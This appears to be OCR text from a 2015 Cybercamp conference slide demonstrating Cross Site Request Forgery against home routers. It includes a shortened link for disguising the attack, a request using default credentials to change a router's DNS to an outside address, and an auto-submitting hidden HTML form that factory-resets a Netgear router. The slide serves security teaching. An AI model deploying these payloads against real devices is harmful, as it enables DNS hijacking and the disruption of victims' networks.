 Cross Site Request Forgery
Suspicious link, isn't it?
URL Shortening Services
Create a malicious website
bitly
TinyURL.com
Ow.ly
http://bit.ly/1LCuJd0
COPY
1234:1234@192.168.1.1/goform/formDNS?dnsMode=dnsManual&dns1=37.252.96.88&dns2=&dns3=
csrfnetgearrestore.php ×
1 <form name="myform" action="http://192.168.1.1/goform/RgConfirmErase" method="post">
2 <input type="hidden"
3 name="NetgearResetDefaultsFlag"
4 value="1"/>
5 </form>
6
7
8 <script>
9
10 document.myform.submit();
11
12 </script>
cyber
camp
14
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015